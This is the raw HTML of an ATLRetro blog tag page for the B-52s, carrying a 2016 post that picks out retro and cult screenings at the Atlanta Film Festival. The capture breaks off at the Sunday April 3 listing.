

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/b-52s/
body_size: 43998
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>B-52s &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; B-52s Tag Feed" href="https://www.atlretro.com/tag/b-52s/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=E4C4FAD739771B22FD693E4467E6EC0C');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="B-52s"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/b-52s/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="B-52s"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/b-52s/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2016/04/02/atlff2016/">Seventies Slackers, Bikers &#038; Psychedelic Japanese Animation: All That and Much More in Our Retro Guide to the 2016 Atlanta Film Festival</a></h2>
            Posted on: <strong>Apr 2nd, 2016</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p class="p1"><span class="s1"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-15089" src="https://www.atlretro.com/wp-content/uploads/2016/04/10294346_10153376281298424_3819900343571644880_n-300x300.png" alt="10294346_10153376281298424_3819900343571644880_n" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/10294346_10153376281298424_3819900343571644880_n-300x300.png 300w, https://www.atlretro.com/wp-content/uploads/2016/04/10294346_10153376281298424_3819900343571644880_n-150x150.png 150w, https://www.atlretro.com/wp-content/uploads/2016/04/10294346_10153376281298424_3819900343571644880_n-768x768.png 768w, https://www.atlretro.com/wp-content/uploads/2016/04/10294346_10153376281298424_3819900343571644880_n.png 960w" sizes="(max-width: 300px) 100vw, 300px" />Cinephiles rejoice! Now in its 40th year, the <span class="s2"><b><a href="https://atlantafilmfestival.com/2016/" target="_blank">Atlanta Film Festival</a> (ATLFF) </b>is back in bloom f</span>rom <strong>Friday April 1 through Sunday April 10</strong>. ATLFF has long been known for a huge line-up of more than 200 diverse and offbeat features, shorts and documentaries from local to international filmmakers, and this year has one of its most exciting line-ups to date with some gems to warm our Retro heart.</span></p>
<p class="p1"><span class="s1">Because it can be challenging to wade through such a wide-ranging schedule, we&#8217;ve taken the time to sort out some productions that you, our Retro readers, might particularly find of interest including a number of cult and classic revival films screening for free. We&#8217;ll also be running social media coverage and reviews of some of our favorites, so be sure to check back. And because we can&#8217;t mention everything, be sure also to check out the<strong> <a href="https://atlantafilmfestival.com/2016/schedule/" target="_blank">full festival schedule</a> </strong>because there are lots more great films you won&#8217;t want to miss.</span></p>
<p class="p1"><span class="s1">All screenings below are at the festival HQ at the <strong><a href="https://plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong>, unless otherwise indicated. </span></p>
<p class="p1"><strong><img decoding="async" class="alignleft size-medium wp-image-15092" src="https://www.atlretro.com/wp-content/uploads/2016/04/dazed-and-confused-movie-poster-1993-1010327275-200x300.jpg" alt="dazed-and-confused-movie-poster-1993-1010327275" width="200" height="300" /> Friday April 1</strong></p>
<p class="p1">Opening night brings a red carpet of stars at the Atlanta premiere of <strong><a href="https://deadline.com/2016/01/the-fundamentals-of-caring-video-rob-burnett-selena-gomez-paul-rudd-sundance-film-festival-1201692069/" target="_blank">THE FUNDAMENTALS OF CARING</a></strong> directed by <strong>Rob Burnett </strong>and starring<strong> Paul Rudd</strong>, but we know our readers will be more ready to get back to the 70s with a rare chance to see <strong>Richard Linklater</strong>&#8216;s hilarious comedy <strong><a href="https://atlantafilmfestival.com/2016/dazed-and-confused" target="_blank">DAZED AND CONFUSED</a> </strong>(1993) at 9:30 p.m., followed by <strong><a href="https://www.facebook.com/lipsdownondixie" target="_blank">Lips Down on Dixie</a> </strong>as they present their extremely popular midnight performance of <b><a href="https://atlantafilmfestival.com/2016/rocky-horror-picture-show" target="_blank">THE ROCKY HORROR PICTURE SHOW</a> (1975)</b>. Although a Plaza staple for years, the show gets even better when seen with a festival crowd of fervent movie fanatics.</p>
<p class="p1"><strong><img decoding="async" class="alignright size-medium wp-image-15088" src="https://www.atlretro.com/wp-content/uploads/2016/04/DudeDesigns_FCB_WEB-202x300.jpg" alt="DudeDesigns_FCB_WEB" width="202" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/DudeDesigns_FCB_WEB-202x300.jpg 202w, https://www.atlretro.com/wp-content/uploads/2016/04/DudeDesigns_FCB_WEB.jpg 400w" sizes="(max-width: 202px) 100vw, 202px" />Saturday April 2</strong></p>
<p class="p1">Things get badass crazy with the world premiere of <strong><a href="https://vimeo.com/155565105" target="_blank">FRANKENSTEIN CREATED BIKERS</a></strong> (2016) at 9:30 p.m., which kicks off the <strong>MORPHINE DREAMS</strong> horror/weird series. The homegrown 1970s-style neo-exploitation feature promises to be even more over-the-top than its precursor <a href="https://www.deargodnomovie.com/" target="_blank"><strong>DEAR GOD! NO!</strong> </a>(2011) (Read our <strong>Retro Review</strong> <strong><a href="https://www.atlretro.com/2011/10/20/bikers-bigfoot-buxom-babes-in-nixon-masks-with-machine-guns-dear-god-no-pushes-the-limits-of-70s-exploitation-at-the-plaza-theatre-all-week-long/" target="_blank">here</a></strong>).  Just about everyone involved with this feature is a dear friend to ATLRetro and lots of the cast and crew will be there, including star <strong><a href="https://www.imdb.com/name/nm4030776/?ref_=tt_cl_t1" target="_blank">Lawrence R. Harvey</a></strong> <strong>(<a href="https://www.youtube.com/watch?v=okZZca4EfAQ" target="_blank">HUMAN CENTIPEDE 2</a> &amp; 3</strong>), so we wouldn&#8217;t miss it even if we might have to cover our eyes once or twice. Read our <strong><a href="https://www.atlretro.com/2015/03/24/koolkatjamesbickert/" target="_blank">Kool Kat of the Week interview with Director James Bickert</a></strong> for a pretaste of the ultraviolent insanity (WARNING: not for everyone!). Just $10 but buy in advance as we betcha it&#8217;ll sell out. F<strong><a href="https://www.facebook.com/events/515008685337630/" target="_blank">acebook event page here.</a></strong></p>
<p class="p1"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-13880" src="https://www.atlretro.com/wp-content/uploads/2015/06/Gwilliam_Poster_11x17_v03-194x300.jpg" alt="Gwilliam_Poster_11x17_v03" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/06/Gwilliam_Poster_11x17_v03-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2015/06/Gwilliam_Poster_11x17_v03-663x1024.jpg 663w" sizes="auto, (max-width: 194px) 100vw, 194px" />Also on Saturday: Get your bizarro horror fix started early at Noon with <strong><a href="https://atlantafilmfestival.com/2016/wool" target="_blank">THE WOOL</a></strong> shorts segment which includes the award-winning <strong><a href="https://www.facebook.com/gwilliamfilm/?fref=ts">GWILLIAM</a></strong> by <strong><a href="https://www.atlretro.com/2015/06/16/koolkatbrianlonano/">Kool Kat Brian Lonano</a></strong> and more of what the ATLFF describes as &#8220;other-worldly fibers.&#8221; 1979 (do we detect a theme here?) is the setting for <strong><a href="https://atlantafilmfestival.com/2016/good-ol-boy" target="_blank">GOOD OL&#8217; BOY</a></strong> (12:30 p.m.), about the challenges of assimilating into a new culture for a 10-year-old boy who moves with his Indian family to an American small town and has a crush on the girl-next-door. <img loading="lazy" decoding="async" class="alignright size-medium wp-image-15091" src="https://www.atlretro.com/wp-content/uploads/2016/04/everybody-wants-some-poster-193x300.jpg" alt="everybody-wants-some-poster" width="193" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/everybody-wants-some-poster-193x300.jpg 193w, https://www.atlretro.com/wp-content/uploads/2016/04/everybody-wants-some-poster-658x1024.jpg 658w, https://www.atlretro.com/wp-content/uploads/2016/04/everybody-wants-some-poster.jpg 680w" sizes="auto, (max-width: 193px) 100vw, 193px" />Then <a href="https://atlantafilmfestival.com/2016/everybody-wants-some" target="_blank"><strong>EVERYBODY WANTS SOME!</strong> </a>(2016), Richard Linklater&#8217;s new &#8220;spiritual sequel&#8221; to DAZED AND CONFUSED set in the world of 1980s college life, screens at 7 p.m. Actors<strong> Ryan Guzman, Tyler Hoechlin </strong>and<strong> Blake Jenner </strong>are scheduled to attend<strong><em>.</em></strong> Also at 7 p.m. and free with RSVP at the <strong>Hill Auditorium at The High</strong>, <strong><a href="https://atlantafilmfestival.com/2016/ruby-in-paradise" target="_blank">RUBY IN PARADISE</a></strong> (1993), <strong>Ashley Judd</strong>&#8216;s film debut as a Florida girl struggling to escape her working class life and achieve her dreams during Pensacola spring break, gets a rare return to the big screen as part of a retrospective of director <strong>Victor Nunez</strong>&#8216;s career. <strong><a href="https://atlantafilmfestival.com/2016/peculiar-noise" target="_blank">A PECULIAR NOISE</a> </strong>(2015) at 7:30 p.m. (<strong>7 Stages</strong>), is a sentimental documentary of the DIY underground music scene in the college town that spawned such alt-favorites as <strong>The B-52s, R.E.M. </strong>and<strong> Pylon</strong>. Director<strong><strong> Jorge Torres-Torres </strong></strong>is scheduled to attend.</p>
<p class="p1"><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-15093" src="https://www.atlretro.com/wp-content/uploads/2016/04/CcufcVTW8AER7JQ-202x300.jpg" alt="CcufcVTW8AER7JQ" width="202" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/CcufcVTW8AER7JQ-202x300.jpg 202w, https://www.atlretro.com/wp-content/uploads/2016/04/CcufcVTW8AER7JQ.jpg 600w" sizes="auto, (max-width: 202px) 100vw, 202px" />Sunday April 3</strong></p>
